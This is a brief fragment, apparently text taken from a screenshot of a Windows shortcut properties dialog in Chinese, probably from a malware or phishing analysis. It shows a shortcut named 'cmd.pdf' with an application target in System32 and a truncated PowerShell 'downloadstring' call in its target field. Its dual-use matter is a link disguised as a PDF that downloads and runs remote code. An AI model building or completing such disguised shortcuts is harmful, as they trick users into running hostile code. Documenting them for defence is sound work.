 cmd.pdf 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
cmd.pdf
目标类型: 应用程序
目标位置: System32
目标(T): t).downloadstring('http://